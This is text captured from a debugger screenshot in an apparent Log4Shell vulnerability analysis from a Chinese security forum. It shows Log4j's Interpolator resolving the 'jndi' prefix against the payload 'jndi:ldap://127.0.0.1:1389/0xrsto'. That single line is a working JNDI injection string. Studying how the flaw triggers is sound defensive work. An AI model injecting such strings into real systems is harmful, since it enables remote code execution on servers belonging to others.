 219 String value = null; value: null
220 if (lookup != null) {
221 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); event: MutableLog
222 }
223
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
workingBuilder.value = Cannot find local variable 'workingBuilder'
p event = {MutableLogEvent@1568}
lookup = {JndiLookup@2733}
name = "ldap://127.0.0.1:1389/0xrsto"
prefix = "jndi"
01 prefixPos = 4
this = {Interpolator@1949} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
f configuration = {DefaultConfiguration@1910}
f defaultLookup = {MapLookup@2689}
f strLookupMap = {HashMap@2688} size = 12
"date" -> {DateLookup@2721}
"java" -> {JavaLookup@2723}
"marker" -> {MarkerLookup@2725}
"ctx" -> {ContextMapLookup@2727}
"lower" -> {LowerLookup@2729}
"upper" -> {UpperLookup@2731}
"jndi" -> {JndiLookup@2733}
"main" -> {MapLookup@2735}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@2737}
"sys" -> {SystemPropertiesLookup@2739}
"env" -> {EnvironmentLookup@2741}
"log4j" -> {Log4jLookup@2743}
value = null
p var = "jndi:ldap://127.0.0.1:1389/0xrsto"
先知社区